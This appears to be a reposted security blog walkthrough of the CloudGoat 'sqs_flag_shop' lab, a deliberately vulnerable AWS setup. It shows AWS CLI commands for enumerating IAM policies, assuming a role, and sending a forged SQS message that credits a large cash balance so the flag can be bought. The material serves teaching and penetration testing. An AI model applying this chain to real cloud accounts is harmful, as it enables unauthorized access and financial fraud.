2024-12-3 22:5:0 Author: rhinosecuritylabs.com(查看原文) 阅读量:5 收藏
Introduction to CloudGoat
CloudGoat is Rhino Security Labs’s tool for deploying “vulnerable by design” AWS infrastructure. This blog post will walk through one of the newest CloudGoat scenarios, sqs_flag_shop. where you will attempt to move through an AWS environment and perform privilege escalation against the Glue service in order to capture the flag.
There are few pains in life like waiting in a queue. That’s why there are whole industries dedicated to using software that will help ease that pain point (for example; ordering ahead). Don’t you wish you could get revenge against all the lost time you’ve spent waiting in queues?
Well now you can.
The ‘sqs_flag_shop’ is a Cloudgoat Scenario created by BoB12-C-G-V (https://github.com/BoB12-C-G-V). Rhino would like to take this opportunity to thank BoB12-C-G-V’s members for this scenario and contributing to open-source software.
Spoiler Warning: This post contains a complete walkthrough of the SQS Flag Shop CloudGoat scenario. If you intend to go through this yourself and don’t want hints, stop here and come back when you’re done.

This image shows the path which you will take to capture the flag in the scenario.
Start of Scenario
Use the following command to start the CloudGoat scenario:
$ python cloudgoat.py create sqs_flag_shop
Once the terraform process is complete, the starting data for the scenario will be provided. This is what the output will look like:
[cloudgoat] terraform output completed with no error code.
cg_web_site_ip = 34.XXX.XXX.XXX:XXXX
cloudgoat_output_sqsuser_access_key_id = AKIXXXXXXXXXXXXXXXXX
cloudgoat_output_sqsuser_secret_key = isbXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
The scenario provides a set of AWS credentials. Let’s create an AWS profile on the command line:
$ aws configure --profile sqs_user

AWS Access Key ID [******************QP]:
AWS Secret Access Key [******************2U]:
Default region name [us-east-1]:
Default output format [json]:
After setting up the profile for an AWS account, the first command to run is the AWS equivalent to ‘whoami’ so we can understand more about our user. (new: The ‘sts get-caller-identity command returns details about the IAM user or role whose credentials are used to call the operation.)
$ aws --profile sqs_user sts get-caller-identity

{
    "UserId": "XXXXXXXXXXXXXXXXXXZF4",
    "Account": "XXXXXXXXXXXX",
    "Arn": "arn:aws:iam::XXXXXXXX:user/cg-sqs-user-sqs_flag_shop_cgidbXXXXXXXXX"
}
This returns a JSON object containing three pieces of information:
- UserId
- Account
- Arn
Visit the Amazon Web Services (AWS) documentation for more information about Amazon Resource Names (ARNs)
Enumerate User Policies
In AWS, a policy is an object that, when associated with an identity or resource, defines their permissions. Let’s see what policies are associated with our user:
$ aws \
   --profile sqs_user \
   iam list-user-policies  \
 --user-name cg-sqs-user-sqs_flag_shop_cgidXXXXXXXX

{
   "PolicyNames": [
      "cg-sqs-scenario-assumed-role-policy"
    ]
}
This shows us that the user has one attached policy. Let’s look at the contents of the policy:
  	$ aws \
             	--profile sqs_user \
       iam get-user-policy \
             	--user-name cg-sqs-user-sqs_flag_shop_cgidXXXXXXXXXX \
             	--policy-name cg-sqs-scenario-assumed-role-policy

          	{
              	"UserName": "cg-sqs-user-sqs_flag_shop_cgidXXXXXXXXXX",
              	"PolicyName": "cg-sqs-scenario-assumed-role-policy",
              	"PolicyDocument": {
                  	"Version": "2012-10-17",
                  	"Statement": [
                      	{
                          	"Action": [
                              	"iam:Get*",
                              	"iam:List*"
                          	],
                          	"Effect": "Allow",
                          	"Resource": "*",
                          	"Sid": "VisualEditor0"
                      	},
                      	{
                          	"Action": "sts:AssumeRole",
                          	"Effect": "Allow",
                          	"Resource": "arn:aws:iam::XXXXXXXXXXXX:role/cg-sqs_send_msg_role",
                          	"Sid": "VisualEditor1"
                      	}
                  	]
              	}
          	}
This policy says that we can assume a role! Let’s see the policies attached to the role:
$ aws \
    --profile sqs_user \
    iam list-role-policies \
    --role-name cg-sqs_send_msg_role

    	{
        	"PolicyNames": [
            	"cg-sqs_scenario_policy"
        	]
    	}
The role we can assume (cg-sqs_send_msg_role) has an attached policy (cg-sqs_scenario_policy). Let’s take a look at the contents of this policy now:
$ aws \
   --profile sqs_user \
   iam get-role-policy \
   --role-name cg-sqs_send_msg_role \
   --policy-name cg-sqs_scenario_policy

{
	"RoleName": "cg-sqs_send_msg_role",
	"PolicyName": "cg-sqs_scenario_policy",
	"PolicyDocument": {
    	"Version": "2012-10-17",
    	"Statement": [
        	{
            	"Action": [
                	"sqs:GetQueueUrl",
                	"sqs:SendMessage"
            	],
            	  "Effect": "Allow",
            	  "Resource": "arn:aws:sqs:us-east-1:XXXXXXXXXXXX:cash_charging_queue",
            	  "Sid": "VisualEditor0"
        	}
    	]
	}
}
Assume New SQS Role
Wow, lucky day. We now have the ability to send a SQS message to the cash charging queue.
Let’s assume the role that can send a message:
$ aws \
   --profile sqs_user \
   sts assume-role \
   --role-arn arn:aws:iam::XXXXXXXXXXXX:role/cg-sqs_send_msg_role \
   --role-session-name sqs_send_role

{
	"Credentials": {
    	"AccessKeyId": "XXXXXXXXXXXXXXXXLOT5",
    	"SecretAccessKey": "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXQPgU",
    	"SessionToken": "XXX...XXX" ,
    	"Expiration": "2024-02-08T23:29:43+00:00"
	},
	"AssumedRoleUser": {
    	"AssumedRoleId": "XXXXXXXXXXXXXXXXXX2GJ:sqs_send_role",
    	"Arn": "arn:aws:sts::XXXXXXXXXXXX:assumed-role/cg-sqs_send_msg_role/sqs_send_role"
	}
}
Let’s configure an AWS profile with this assumed role:
[sqs_send_role]
aws_access_key_id = ASIAXXXXXXXXXXXXXXXX
aws_secret_access_key = WmXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
aws_session_token = IQoXXXXXXXX...
Let’s get the URL of the SQS queue we now have access to:
$ aws \
–profile sqs_send_role \
sqs get-queue-url \
–queue-name cash_charging_queue
{
“QueueUrl”: “https://sqs.us-east-1.amazonaws.com/XXXXXXXX/cash_charging_queue”
}
Great! We have the URL. All we need to do now is determine the structure of the SQS message.
Analysis of Web Application
In order to do that, let’s visit the “cg_web_site_ip” IP address provided at the beginning of the scenario.

When we visit the ‘cg_web_site_ip’ in a browser, a shopping website will be displayed:
Let’s analyze the network connections generated by the website during normal use. Open the browser’s developer tools and order a banana:



We can see that ordering a banana is a HTTP POST request.
Let’s continue by inspecting the source code of the website for clues.

In the website’s HTML source code’s body tag, we can see a HTML comment. It contains the source code of the backend! After exploring the code, we found a function that controls the charge_cash functionality. This represents an endpoint that accepts a HTTP POST request.
In the code we can see the format of the message! It’s a JSON object with one key-value pair. The key is ‘charge_amount’. The value is the amount of cash that will be deposited into the account. With this information, we can finally send our own SQS message via the command line.
Skipping the Line (Sending a SQS Message)
$ aws \
   --profile sqs_send_role \
   sqs send-message \
   --queue-url    https://sqs.us-east-1.amazonaws.com/XXXXXXX/cash_charging_queue \
   --message-body '{"charge_amount": 100000000}'

{
	"MD5OfMessageBody": "a539XXXXXXXXXXXXXXXXXXXXXXXXXXXX",
	"MessageId": "67dcXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX"
}
If we refresh the web application, we can see our new balance:

With this new balance, we can order the flag and check the receipt for the flag:

Conclusion
In this SQS Flag Shop CloudGoat scenario, we started by enumerating the user permissions. Then, we assumed a new role with new permissions. In addition, with the help of reconnaissance of the web application, the discovery of the underlying source code was found. With our new permissions and new understanding of the web application, we crafted a new AWS SQS message in order to gain more money and buy the flag.
If all went well, this CloudGoat scenario provided some experience into AWS penetration testing. If you want to contribute to CloudGoat, feel free to open issues and pull requests on GitHub, and follow us on Twitter @RhinoSecurity for updates.
And we’re done! Now, go celebrate by not waiting in line!
如有侵权请联系:admin#unsafe.sh